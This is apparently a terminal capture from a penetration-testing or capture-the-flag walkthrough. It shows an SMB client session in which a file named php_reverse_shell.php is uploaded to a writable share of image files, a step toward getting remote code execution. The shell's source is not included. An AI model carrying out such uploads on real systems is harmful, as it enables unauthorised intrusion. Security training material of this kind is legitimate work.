 Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Jan 26 18:19:19 2021
  ..                                  D        0  Tue Jan 26 18:19:19 2021
  internet-1028794_1920.jpg           A   134193  Sun Jan 10 21:52:24 2021
  man-1459246_1280.png                A   363259  Sun Jan 10 21:50:49 2021
  monitor-1307227_1920.jpg            A   691570  Sun Jan 10 21:50:29 2021
  neon-sign-4716257_1920.png          A  1461192  Sun Jan 10 21:53:59 2021
                10861311 blocks of size 4096. 4137406 blocks available
smb: \> put php_reverse_shell.php
putting file php_reverse_shell.php as \php_reverse_shell.php (28.0 kb/s) (averag
e 28.0 kb/s)
smb: \> ls
  .                                   D        0  Tue May 17 08:55:01 2022
  ..                                  D        0  Tue May 17 08:55:01 2022
  internet-1028794_1920.jpg           A   134193  Sun Jan 10 21:52:24 2021
  man-1459246_1280.png                A   363259  Sun Jan 10 21:50:49 2021
  monitor-1307227_1920.jpg            A   691570  Sun Jan 10 21:50:29 2021
  neon-sign-4716257_1920.png          A  1461192  Sun Jan 10 21:53:59 2021
  php_reverse_shell.php               A     9305  Tue May 17 08:55:01 2022
                10861311 blocks of size 4096. 4130349 blocks available
smb: \>